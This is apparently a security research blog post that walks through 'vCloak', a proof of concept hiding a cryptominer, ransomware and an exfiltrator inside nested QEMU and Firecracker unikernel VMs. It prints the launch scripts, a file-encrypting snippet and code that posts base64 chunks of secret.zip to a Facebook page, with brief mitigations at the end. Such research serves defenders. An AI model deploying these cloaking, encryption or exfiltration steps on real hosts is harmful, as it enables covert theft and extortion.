

Virtualization is a double-edged sword
The glorious rise of the cloud in recent years could be attributed to the gradual advancement of many different technologies, both hardware and software based. However, one specific technology where these dimensions collide is arguably the most prominent choice: Virtualization. Simply put, virtualization is the act of abstracting hardware components (i.e., CPU, memory, drives, etc.) with software, which is much more scalable and dynamic. This core function makes it possible to create custom, reliable, highly available, on-demand online services that we call “The Cloud”.
However, this great paradigm-shifting technology has been nurturing a dark side as well. Just as cloud manufacturers benefited for years from the abstraction virtualization provides and used it to protect you, malicious actors soon realized they could turn it against you. In recent years, we have witnessed several emerging threats, some in the wild and some conceptual, where virtualization was used on the offensive to cloak malicious activity. This is “Virtualization as Malware,” or as we call it, a “Virtual Cloak.”
In this post, we will discuss the potential victims, review much of the research done so far on this threat landscape and introduce some updated concepts based on latest virtualization techniques as we dive into our own “vCloak” (Virtual Cloak) Linux PoC. We will build a multi-layered cloaked malware, which will be stealthy and minimal and yet still preserve the portability, persistency and reliability virtualization offers. We wish to demystify this new attack vector and provide a better understanding of how an attacker may utilize virtualization as a weapon. Stick around; as a bonus, we will share some possible mitigation methods, as well.
Virtualization Pre-History
We mentioned that virtualization is the act of abstracting hardware, but to better understand the concepts discussed in this post we need to dig a little deeper. So let’s take a quick jump to the epoch point. The idea to virtualize hardware is not new; its roots can be traced back to the 1960s when IBM invested a considerable effort in a new concept known as Time-sharing (Figure 2), which in its simplest form, allowed multiple users to share the CPU through continuous super-fast context switching. The idea behind this was that a single user takes advantage of only a fraction of the computer’s potential. Considering that back then a single computer was the size of a room and had a price tag of about $20 million USD (adjusted for inflation), maximizing the utilization seemed like a good idea. Modern virtualization relies on the same principal — sharing the resources of a machine — while maintaining logical separation.

Figure 1: IBM 7094 console first to implement Time-sharing concept (Image courtesy of Wikipedia user ArnoldReinhold, licensed under Creative Commons BY-SA 3.0)
Beginning of Modern Virtualization

In the article “Formal Requirements for Virtualizable Third Generation Architectures,” Gerald J. Popek and Robert P. Goldberg introduced the first well-defined model of virtualization, which laid the foundation that is still used today (Figure 3). The article presented some basic requirements for virtualization and also classified and analyzed different machine instructions. Below is a cheatsheet-style overview of the aforementioned concepts.

Figure 2: Popek & Goldberg vs Modern High-level (from usenix)
Virtualization Glossary
- Hypervisor/VMM (Virtual Machine Monitor) – The brain behind virtualization, it abstracts, isolates and manages virtual hardware.
- Host Machine – A machine (Physical or Virtual) that executes VMM
- Guest /VM/Virtual Machine – A machine based on abstract hardware and isolated software provided by the VMM
- Protection Rings –
- Privileged Instructions –
- Sensitive Instructions –
- Trapping Instructions – Intercepting instructions and redirecting execution logic
- Emulation – Software that acts as a “fake” hardware with a translation overhead
- Full Virtualization –
- Critical instructions discovered statically/dynamically and replaced with traps that trigger emulated execution
- Quite slow due to emulation overhead
- Para Virtualization –
- Guest aware emulation that replaces sensitive instruction with API Calls to guest
- Quite fast but also non-flexible as guest must be modified
- Hardware Assisted virtualization –
- Abstraction and handling of sensitive instruction supported by the hardware
- Most efficient but architecture dependent (i.e., x86 vs AMD)

Figure 3: Types of virtualization
Virtualization Intuition
The glossary above, like any other cheat sheet, is lacking some context to become truly comprehensible, and the buzzwords are many (Figure 4). We will try to put the main pieces together for better intuition while skipping some of the details to provide better clarity. As can be seen in the glossary, much of the virtualization challenge revolves around handling privileged/sensitive instructions.
Privileged instructions are instruction that allow the caller control over crucial assets and are critical to securing the system from malicious activity and wild user space programs. Controlling CPU execution flow by halting (HLT), affecting memory mapping by invalidating page entries in TLB (INVLPG) or accessing special registers (RDMSR, WRMSR, MOV CR) are some examples. Privileged instructions can grant unrestricted access to the Host Machine (i.e., control all interrupt handlers).
Think of sensitive instructions as privileged instructions from the Guest POV. They include operations like Interacting with I/O Devices (IN/OUT), writing to memory-mapped registers (MOV <REG> <MMIO>) or instructions that behave differently — depending on the protection ring — like writing to EFLAGS register (POPF). Sensitive instructions can grant unrestricted access to the Guest Machine (i.e., writing directly to I/O devices and gaining Host privilege).
Protection rings are used to trap privileged instructions and invoke the kernel to handle their execution. However, not so long ago there was no hardware-supported method to hook sensitive instructions, which are not necessarily dangerous for the host but a great failure point for the guest. Software-based techniques such as emulation via static/dynamic binary translation or para-virtualization via guest modification were used at the cost of significant performance/flexibility loss.
The solution was to introduce hardware support for sensitive instructions by adding an additional security ring (aka ring 1 or root mode), and it became widely accessible in 2005 and 2006 when Intel and AMD presented VT-x and AMD-V, respectively. Initially, the optimization was very basic and only some of the virtualization operations were hardware supported, but many others such as MMU virtualization followed. Nowadays, Hardware-Assisted-Virtualization is the commonly preferred solution as it delivers the operational and security benefits of virtualization, while maintaining minimal performance penalty — a priceless trait in a cloud environment.
Virtualize and Protect

Figure 4: KVM-QEMU stack and flow (Image courtesy of Wikipedia user V4711, licensed under Creative Commons BY-SA 4.0)
A major motivation behind Virtualization is maximizing resources utilization while keeping them secure and isolated from each other. Modern Hypervisors based on the latest hardware and software features make it possible to create versatile isolated VMs; they range from classic fully blown operating systems (i.e., Ubuntu) to modern minimal MicroVMs executing lightweight kernels (i.e. Firecracker + OSv). Isolation of resources such as memory, file-system devices and the kernel, protects the Host Machine as well as Guest VMs from a compromised Guest VM.
For example, if a kernel exploit executes successfully in a Guest VM and gains root access, it is still trapped by isolation. Unless Hypervisor vulnerability is available, the Host Machine and all other Guest VMs will not be affected because they do not share the same kernel. Like any other defense strategy, virtualization does not solve all problems and introduces some unique attack vectors of its own. Here are some examples of virtualization-specific attack surface:
- Drivers and sharing (Figure 5, Circle #1):
- Compromised guest can access outside world
- Sharing via clipboard could introduce potential API bugs
- Device model susceptible to malformed format attacks
- Snapshots (Figure 5, Circle #2):
- Susceptible to malformed format attacks
- Stealth state modification
- Sandbox escape (Figure 5, Circle #3):
- Virtualization barrier vulnerable to hypervisor vulnerabilities
- Sandbox escape usually grants privilege access to entire host
- The hypervisor is a single point of failure
- Types of vulnerabilities:
- CVE-2019-301: KVM TLB bug breaks guest memory isolation
- CVE-2019-19332: ‘KVM_GET_EMULATED_CPUID’ ioctl bug allows DoS
- CVE-2020-2732: L2 Virtualization bug allows access to L1 sensitive resource
Virtualize and Attack
Many of the core principles that make virtualization such an efficient and versatile security boundary can also be weaponized. The idea itself is not new; some research was conducted on similar threats such as “Bashware” that demonstrated how WSL (a virtualized solution to execute Linux subsystem over windows) could be weaponized to cloak malware from all modern defense mechanisms.
On May 14, 2020, the theory was confirmed as reality when news broke of a ransomware strain named “RagnarLocker.” The victims were large companies in the field of gaming, energy and alcohol. A small digitally signed and trusted VirtualBox executed a small Windows XP VM (less than 500mb) to stealthily encrypt and exfiltrate data from the victim’s machine. Llater that year, an almost identical technique was employed by the “Maze” cartel.
The attacks seen so far used VirtualBox, which is a somewhat heavy malware container, and they did not leverage the benefits of hardware-assisted virtualization. Before diving in, let’s review some of the qualities virtualization might offer a malicious actor:
- Trusted Hypervisor –
- if the hypervisor is trusted, the executing guest is trusted as well
- Backdoor –
- abusing the trust given to the hypervisor, host data can be compromised via file sharing, data channels or hypervisor vulnerabilities
- Essentially no visibility –
- modern defense mechanisms are blind to VM’s internal state
- Inherent “SSL Pinning” –
- MicroVM certificates are not affected by host configuration and are hidden from it (this bypasses traffic analysis using SSL MITM)
- Inherent Cloaking –
- entire OS appears as a single process so even with a proper intent, peeking inside a VM is complicated as it is, and can be made even more so
- Entirely attacker controlled –
- simplifies development as payload assumes high privilege
- Portable –
- highly portable, since the entire payload runs on top of a virtualized, self-contained environment
- Persistent –
- OS schedulers can spin VMs and state can be easily saved (“ShadowBunny”)
- Element of Surprise –
- this attack vector is still quite new and not thoroughly researched
The major offensive benefits virtualization. Offers can be summed up as a trusted execution unit to perform otherwise suspicious operations, such as stealthily execute malicious code and exfiltrate data. These benefits exist largely because virtualization is still relatively new, and this “dark” aspect of virtualization has not yet received sufficient attention. As we mentioned in the introduction of this post, we will try to provide you with the knowledge and tools to defend yourself against such threats. To achieve this, we will shift into the attacker’s POV by devoloping step-by-step guided PoC.
Hardware Assisted Virtualization and KVM
Much of the stealth functionality in our PoC is implemented using a hypervisor that resides both in kernel space and in user space. In this research, we have experimented with some open-source implementations, as well as some from these two counterparts. An in-depth analysis of the internals is outside the scope of this post.
Stated simply, Hardware Assisted Virtualization is possible, thanks to two additional CPU modes (root for the VMM and non-root for the guest) and Intel’s special assembly instructions (for efficient trapping) that are mostly executed by the kernel. Here are some examples:
Root Mode
- VMXOFF, VMXON
- Turns VT-x on and off
- VMWRITE and VMREAD
- Reads/Writes to VM state structure called VMCS
Non-Root (Guest) Mode
- VMLUANCH and VMRESUME
- Gives control to the guest VM.
VMLUANCH is somewhat different, as it can execute from the guest VM to yield control to the kernel or by switching to the kernel via trapping (as we discussed during the intro) or VMEXIT. The job of the user space counterpart is to allocate all memory structures, define VMEXIT handlers for different VMEXIT reasons and attach other emulated/virtualized resources.
Luckily, for those who do not wish to build everything from the ground up, modern Linux kernel supports KVM (kvm.ko); this kernel module actually turns Linux kernel into a Hypervisor. KVM exposes Intel VT-x features via an ioctl (2) interface and leverages Linux Kernel’s built-in abilities to manage sandboxes, which are more familiar as VMs in their robust version.
Attack Story
The attack assumes privileged execution on a compromised, VT-x enabled Ubuntu Host Machine. The attack achieves a malicious Miner and Ransomware payloads, stealthily executing on a compromised host inside a homemade virtual cloak (Figure 6)
- Privileged process forks and unpacks “vCloak1” into child process (assumed)
- “vCloak1” configures and executes Layer1 (L1) of our cloak, Ubuntu Minimal VM on QEMU.
- From Ubuntu “vCloak2” configures and executes the Layer2 (L2) of our cloak, 3 OSv apps (will be explained…):
- Exfiltrator: listens for input from Miner and Ransomware and sends it to the internet
- Miner: mines over CPU and sends hash output to Exfiltrator
- Ransomware: encrypts Host disk and sends key output to Exfiltrator
It is time to get our hands dirty! For better readability, we will be going over selected code snippets while openly discussing others. You are welcome to explore the complete code for this PoC, along with related tools and info in the repo linked below.

Figure 5: Attack flow
Building Layer 1 Cloak
Let’s build vCloak1 to execute the first layer of our cloak. We will be using a minimal Ubuntu VM (we could compile Ubuntu for firecracker just as well) with QEMU. This stage is implemented in vcloak1.sh which is automatically executed by the assumed privileged entry point:
attacker@host:~$ git clone https://github.com/ch-mk/vCloak.git
attacker@host:~$ cd PoC
attacker@host:~/PoC$ cat vcloak1.sh
# let’s #start virtio daemon to expose host files
virtiofsd --socket-path=/var/run/vm001-vhost-fs.sock -o source=/root/supersecret \ #start minimal Ubuntu image
qemu-system-x86_64 \
    -chardev socket,id=char0,path=/var/run/vm001-vhost-fs.sock \
    -device vhost-user-fs-pci,chardev=char0,tag=myfs \
    -object memory-backend-memfd,id=mem,size=4G,share=on \
    -numa node,memdev=mem \
attacker@host:~/PoC$ ./vcloak1.sh # actual execution is automatic by privileged entry point
Code Snippet 1: Build layer 1 of our virtual cloak, Minimal Ubuntu on QEMU with virtiofs
At this point, we have our first virtualization boundary. Once vCloak1 boots, it executes vCloak2, which configures and executes the second layer of our cloak.
Building Layer 2 Cloak
vCloak2 executes VT-x Unikernel from within a VM. This means that our level 1 Guest VM should support KVM and VT-x as well (this can be easily checked; see Code Snippet 2) so that it can serve as a separate Host Machine. This recursive feature is known as “Nested Virtualization”
attacker@vcloak1:~/PoC$ lsmod | grep kvm # KVM support required
kvm_intel             282624  0
kvm                   663552  1 kvm_intel
Code Snippet 2: Check for KVM and build layer 2 of our cloak
The second level of our cloak is implemented in vcloak2.py, which is automatically executed by a crontab task. It executes three different firecracker VMs that can communicate using a shared socket. Each VM runs a Unikernel passed as “kernel.elf,” with a single process that is executed from the root directory (“/”) of the filesystem passed as “fs.img.” Explanation about the nature of these processes will soon follow, but for now we’ll just describe the setup and execution of generic firecracker VM.
attacker@vcloak1:~$ cat vcloak2.py # actual execution is automatic by crontab
def main(options):
    # Check if firecracker is installed
    dirname = os.path.dirname(os.path.abspath(__file__))
    firecracker_path = find_firecracker(dirname, options.arch)

    # Firecracker is installed so lets start
    print_time("Start")
    socket_path = '/tmp/firecracker.socket'
    if options.api:
        firecracker = start_firecracker(firecracker_path, socket_path)

    # Prepare arguments we are going to pass when creating VM instance
    kernel_path = options.kernel
    if not kernel_path:
        kernel_path = os.path.join(dirname, '../build/release/kernel.elf')

    qemu_disk_path = options.image
    if not qemu_disk_path:
        qemu_disk_path = os.path.join(dirname, '../build/release/fs.img')
    raw_disk_path = disk_path(qemu_disk_path)

    cmdline = options.execute
    if not cmdline:
        with open(os.path.join(dirname, '../build/release/cmdline'), 'r') as f:
            cmdline = f.read()

    if options.arch == 'aarch64':
        cmdline = "console=tty --disable_rofs_cache %s" % cmdline
    else:
        cmdline = "--nopci %s" % cmdline

    client.configure_machine(options.vcpus, memory_in_mb)
    print_time("Configured VM")

    client.add_disk(raw_disk_path)
    print_time("Added disk")

    if options.networking:
        client.add_network_interface('eth0', 'fc_tap0')

        client.create_instance(kernel_path, cmdline)
        print_time("Created OSv VM with cmdline: %s" % cmdline)

        if not options.api:
            if options.verbose:
                print(client.firecracker_config_json())
            firecracker, config_file_path = start_firecracker_with_no_api(firecracker_path, client.firecracker_config_json())
        else:
            client.start_instance()
            print_time("Booted OSv VM")
attacker@vcloak1:~$ python vcloak2.py # actual execution is automatic by crontab
attacker@vcloak1:~$ sudo apt update
Code Snippet 3: vcloak2.py executes three VT-x containers
So far so good, but what do these firecracker instances execute? As briefly teased in the attack story, they run OSv apps. OSv is an open-source versatile modular unikernel designed to run single unmodified Linux application securely as microVM on top of a hypervisor, which effectively makes it a Linux binary compatible unikernel. Solutions like OSv offer the next step after MicroVMs in terms of minimalism; a unikernel built per app results in an OSv app with a bare minimum kernel.
Let’s see how easy it is to build an OSv app from native C++ code:
attacker@vcloak1:~$  sudo apt update
attacker@vcloak1:~$  sudo apt install git make build-essential libboost-system-dev qemu-system-x86 qemu-utils openjdk-8-jdk maven pax-utils python python-dev
attacker@vcloak1:~$  git clone https://github.com/cloudius-systems/osv.git #clone git repository
attacker@vcloak1:~$  cd osv
attacker@vcloak1:~/osv$  git submodule update --init –recursive # install # install examples and other dependencies
attacker@vcloak1:~/osv$  ls -l apps/native-example/ #checkout hello world app
total 40
-rwxrwxr-x 1 mc mc 16696 Dec 30 09:29 hello
-rw-rw-r-- 1 mc mc    77 Dec 30 09:20 hello.c
-rw-rw-r-- 1 mc mc   150 Dec 30 09:20 Makefile
-rw-rw-r-- 1 mc mc    57 Dec 31 00:09 module.py
-rw-rw-r-- 1 mc mc    49 Dec 30 09:20 README
-rw-rw-r-- 1 mc mc    28 Dec 30 09:20 usr.manifest
attacker@vcloak1:~/osv$  cat apps/native-example/hello.c #checkout actual c code
#include

int main(){
	printf("Hello from C code\n");
	return 0;
}
attacker@vcloak1:~/osv$  ./scripts/build image=native-example #let’s wrap out app with OSv unikernel
attacker@vcloak1:~/osv$  ./scripts/run.py #execute latest OSv build
OSv v0.55.0-157-g0cf6acc7
eth0: 192.168.122.15
Booted up in 0.00 ms
Cmdline: /hello
Hello from C code
Code Snippet 4: Build and run simple c program in OSv wrapper
Similarly, we can build an OSv app with Python:
In a very similar way we can build an OSv app with python:
attacker@vcloak1:~/osv$  ./scripts/build image=python2x
attacker@vcloak1:~/osv$  ./scripts/run.py
OSv v0.55.0-157-g0cf6acc7
eth0: 192.168.122.15
Booted up in 0.00 ms
Cmdline: /python
Python 2.7.18 (default, Aug  4 2020, 11:16:42)
[GCC 9.3.0] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>>
Code Snippet 5: Build and run simple python program in OSv wrapper
As we have briefly demonstrated above, OSv is a powerful and easy way to convert regular apps to Unikernel apps. When combined with a MicroVM such as Firecracker (or even smaller HW Virtualization boundaries), it creates a minimal high-performance virtualized payload. For more details on this great product, please see OSv GitHub page. All that is left to do now is create the actual python code for each of the 3 OSv apps we’ve been promising.

Figure 6: Nested virtualization might be somewhat convoluted
Nested Virtualization
We have seen how the levels of our cloak are created and followed the malware deployment from the first privileged execution to the creation of multiple minimal Unikernels that provide the second level of our cloak. The Unikernels (level 2) are virtualized using VT-x, KVM and firecracker on top of another Ubuntu VM (level 1), though firecracker can be used for this level as well.
This “Inception” state is possible thanks to nested virtualization, a feature supported by KVM, which allows a Guest Machine to act as a Host. I used the term “Cloak Level” through this post quite loosely, so it might be easier to see the rationale behind the term as it is parallel to KVM terms for nested virtualization (i.e., L1 is the VM executed from the Physical host; L2 is the VM executed from L1 guest).
Building the Miner
During the research, multiple cloaking attempts were made, both on production level open source miners and on minimal PoC style mining tools. For simplicity, we will quickly present an open-source miner by subhan-nadeem:
attacker@vcloak1:~/osv$  cat apps/python-miner/miner.py #actual execution is automatic
import hashlib

def get_sha_256_hash(input_value):
    return hashlib.sha256(input_value).hexdigest()

def block_hash_less_than_target(block_hash, given_target):
    return int(block_hash, 16) < int(given_target, 16)

# Initial block data (the transactions' merkle tree root, timestamp, client version, hash of the previous block)
blockData = \
    '01000000000000000000000000000000000000000000000000000000000000000000000' \
    '03ba3edfd7a7b12b27ac72c3e67768f617fc81bc3888a51323a9fb8aa4b1e5e4a29ab5f' \
    '49ffff001d1dac2b7c01010000000100000000000000000000000000000000000000000' \
    '00000000000000000000000ffffffff4d04ffff001d0104455468652054696d65732030' \
    '332f4a616e2f32303039204368616e63656c6c6f72206f6e20627266e6b206f66207365' \
    '636f6e64206261696c6f757420666f722062616e6b73ffffffff0100f2052a010000004' \
    '34104678afdb0fe5548271967f1a67130b7105cd6a828e03909a67962e0ea1f61deb649' \
    'f6bc3f4cef38c4f35504e51ec112de5c384df7ba0b8d578a4c702b6bf11d5fac00000000' \
        .encode()

# Initial target - this is the easiest it will ever be to mine a Bitcoin block
target = '0x00000000FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF'

solution_found = False
block_data_hexadecimal_value = int(blockData, 16)
nonce = 0

while not solution_found:
    block_data_with_nonce = block_data_hexadecimal_value + nonce

    # Find double hash
    first_hash = get_sha_256_hash(hex(block_data_with_nonce).encode())
    second_hash = get_sha_256_hash(first_hash.encode())

    print('Nonce: ' + str(nonce))

    print('Block hash:')
    print(second_hash)

    print('Is the block hash less than the target?')
    solution_found = block_hash_less_than_target(second_hash, target)
    print(solution_found)

    if not solution_found:
        nonce += 1
Code Snippet 6: Snippets of the Miner code
Building the Ransomware
Just as with miners, multiple ransomware solutions were tested, but for clarity purposes we are going to discuss a PoC version of the miner by guihermej:
attacker@vcloak1:~/osv$  cat apps/python-ransom/ransom.py #actual execution is automatic
# Open file
file_name = "foto.jpg"
file = open(file_name, "rb")
file_data = file.read()
file.close()

# Remove file
#os.remove(file_name)

# Crypt file data (Using AES)
key = "0123456789abcdef"  # 16 bytes key - change for your key
aes = pyaes.AESModeOfOperationCTR(key)
crypto_data = aes.encrypt(file_data)

# Save file
new_file_name = file_name + ".pyransom"  # Path to drop file
new_file = open(new_file_name, 'wb')
new_file.write(crypto_data)
new_file.close()
Code Snippet 7: Snippets of the Ransomware code
Building the Exfiltrator
This component’s job is simple. It listens to input from either the miner or the ransomware and sends it away securely to trusted APIs (i.e., Facebook). In this part, we get the so-called “Free SSL pinning” as explained above. Once again, we will harness the power of open source to meet our need. This time, we will base our code on a GitHub project by zone13.
attacker@vcloak1:~$  cat apps/python-ransom/ransom.py #actual execution is automatic
import facebook, time, base64, textwrap

def main():
  cfg = {
    # Populate the page id and access token below
    "page_id"      : "",
    "access_token" : ""
    }

  api = get_api(cfg)

  # Read the zip file as binary data and encode using base-64
  msg = file_read_into_array()

  # Calculate number of posts to be made
  chunks = (len(msg) / float(50000))
  if isinstance(chunks, float) or (a == 0):
    chunks = int(chunks) + 1

  # Split the base-64 data into chunks of 50,000 characters
  file_array = textwrap.wrap(msg, 50000)

  # Post the data to Facebook page
  for i in range(chunks):
    status = api.put_wall_post("Part####" + str(i) + "  " +  file_array[i])
    time.sleep(0.5)

# Function to read the zip file and base-64 encode
def file_read_into_array():
  with open("secret.zip", "rb") as f:
    a = f.read()
    encoded_data = base64.encodestring(a)
    return encoded_data

# Core function to post data to Facebook
def get_api(cfg):
  graph = facebook.GraphAPI(cfg['access_token'])
  resp = graph.get_object('me/accounts')
  page_access_token = None
  for page in resp['data']:
    if page['id'] == cfg['page_id']:
      page_access_token = page['access_token']
  graph = facebook.GraphAPI(page_access_token)
  return graph

if __name__ == "__main__":
  main()
Code Snippet 8: Snippets of the Exfiltrator code
Recap and Analysis
Let’s review. We have built a malware PoC that mines, encrypts and extracts data from an unfortunate Host. The initial payload builds the first level of cloaking (or virtualization) using an Ubuntu MicroVM which is assumed to be trusted by the Host.
From this point onward, the memory of all the different processes will appear as a single mashed binary blob. All the API calls and OS ecosystem from within the MicroVM are invisible. MicroVM certificates aren’t affected by host configuration and are hidden from the host (among other things, this bypasses traffic analysis solutions using SSL MITM protection).

Figure 7: vCloak software stack, the colors emphasize separate virtualization boundaries
Once MicroVM completes a boot process, it launches three different VT-x- and Firecracker- based Unikernels that contain the actual malicious logic. Using such Unikernels adds another level of disorder to the memory layout, not only because of the added virtualization level but also because Unikernels user space — and kernel space are not separated. All this mangling makes the work of someone on the Host Machine who wishes to reverse the logic from the first cloaking level quite troublesome.
The resulting multi-layered cloak malware is not only sneakier than ever but also minimal in size and portable. Because the VM supplies the entire environment, chance of a failure due to computability/dependency issues decreases. A high-level stack of vCloak is represented in (Figure 8).
Further Research and Optimization
| Exfiltrator | Ransomware | Miner Date | Runtime | User space Hypervisor | Kernel space hypervisor | Hardening | Stealth |
|---|---|---|---|---|---|---|---|
| Memory sharing | GonnaCry | XMRig | Standalone loader | PoC user space | Custom kernel module | SGX | Portable and cloaked |
| Unix Socket | PoC | PoC | Unikernel | Firecracker | KVM | SVE \ SME | Trusted app |
| File sharing | MicroVM | QEMU | MAP_EXCLUSIVE | Hidden inner Memory | |||
| Network sharing | Alpine Linux | Hidden encryption APIs | |||||
| Slim | Free SSL pining | ||||||
| Increased Host attack surface |
Figure 9: Recap table
The table above shows the different techniques (Figure 9 Columns) organized by the offensive aspects and benefits of such attack vector (Figure 9 First row). The techniques we covered in this post are denoted in green, while other angles we explored during this research appear in white. Before trying to offer some advice and wrap this post up, let’s take a few moments to discuss some further “hardening” for our cloaking malware as mentioned in the white cells of the table above (Figure 9).
- Memory sharing Exfiltrator – We could set up the Exfiltrator to share memory with the malwares, making the shared data less exposed.
- Network sharing Exfiltrator – In some cases, it makes more sense to exfiltrate using some network protocol, as it might be less monitored.
- Production-grade malware – We experimented with real malware, such as xmrig and GonnaCry, and both Wan be wrapped quite easily.
- Runtime – Both vCloak1 and vCloack2 can be a minimal VM, MicroVM, Unikernel or just a tiny bootable ELF if nested virtualization is not required. This entire layer is optional.
- User space Hypervisor – This walkthrough uses firecracker, but a smaller user space hypervisor can be implemented to further reduce payload size.
- Kernel space Hypervisor – A custom-made KVM alternative can be produced to reduce payload size and add cloaking abilities, but that’s a topic for a different post.
- Hardening – We can make the cloak even more effective with new features like MAP_EXCLUSIVE, SGX or SVE\SME to further hide memory.
- Increased Host attack surface – We didn’t leverage such abilities, as it’s outside the scope of this post. However, known vulnerabilities could make cloaking more effective.
Last but not least, although it was not the purpose of this research, hypervisors offer another benefit because they are popular software with many known vulnerabilities and a varying update frequency. These vulnerabilities can be leveraged to make the cloaking more effective. The race between malicious actors and the defensive security is hard and everlasting; it is our hope that the information presented in this post could offer its readers somewhat of a head start.
Tools
During my research on virtualization, I have created some basic tools to help me with the investigation:
- This PoC
- Curated Awesome-List
- Repository: https://github.com/ch-mk/vCloak.git
Mitigation
The virtualization and operating systems universe is rapidly growing, and new hardware and software features appear every day. Examining these new technologies from a malware deployment perspective could give defensive security teams a head start.
Mitigating some of the malicious behaviors cloaked by virtualization is rather difficult, due to lack of visibility inside the virtualized space. There are some methods to expose these blind spots, but currently there is no native or standard solution. However, when examining the entire attack chain, in some cases very effective mitigations are available to counteract virtualization abuse.
Available Resources:
- Put hypervisor under strict RBAC/MAC control policy (Citrix implementation)
- Reduce attack surface by disabling redundant abilities (i.e., redundant sharing, a high-level explanation by Xen project)
- Anomaly detection from Host (an interesting academic research on the subject by King Abdulaziz, Stephen Wolthusen)
Partially or not available:
- Visibility inside VM state
- Monitor VM creation
- Anomaly detection on host resources consumption by VM
Conclusion
Virtualization is awesome! The abstraction that virtualization provides is the basis of many technologies, including the cloud, endpoint machine or even recent cars. Virtualization boosts performance and security altogether, but it has a dark side as well. As demonstrated by recent real-life attacks and discussed in this post, a malicious attacker can leverage multiple features of virtualization. The use of latest technologies such as VT-x and bare minimum sandboxes can make virtualization even more undetectable.
The purpose of vCloak is to provide a hands-on introduction to how virtualization can be used for stealth malware deployment, so that users become aware of the threats and can protect themselves from them.
We mentioned some mitigation methods possible today along with future solutions. One important ability that could make the protection job more feasible is deeper visibility into VMs, which can be supplemented with efficient threat handling. As the cyber defense industry works to catch up to modern virtualization solutions, now is the time to be wary of such threats and proactively protect against them.
This blogpost could cover only so much, but all the materials discussed, along with other tools and experiments, are available in a public GitHub repo. The remainder will be pushed in the future.


